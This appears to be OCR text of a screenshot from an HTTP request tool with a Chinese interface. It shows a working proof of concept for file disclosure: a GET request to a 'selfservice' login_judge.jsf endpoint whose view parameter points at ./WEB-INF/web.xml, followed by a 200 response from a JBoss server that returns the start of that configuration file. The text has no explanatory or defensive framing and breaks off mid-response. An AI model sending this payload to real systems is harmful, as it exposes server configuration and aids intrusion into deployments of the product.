 Request
数据包扫描
美化
热加载
构造请求
1 GET /selfservice/selfservice/module/scgroup/web/login_judge.jsf?view=./WEB-INF/web.xml%3F HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Responses
14316bytes / 56ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
4 P3P: CP="CAO PSA OUR"
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: JSESSIONID=FA74A60EC3971FE4DC86EB154C19CC2C; Path=/selfservice
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Accept-Ranges: bytes
12 ETag: W/"14316-1510305846000"
13 Last-Modified: Fri, 10 Nov 2017 09:24:06 GMT
14 Content-Type: application/xml;charset=ISO-8859-1
15 Date: Thu, 06 Jun 2024 06:14:31 GMT
16 Connection: close
17 Content-Length: 14316
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <web-app xmlns="http://java.sun.com/xml/ns/j2ee"
21 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.4"
22 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com
j2ee/web-app_2_4.xsd">
23 <!-- 公用系统信息配置文件路径 -->
24 <context-param>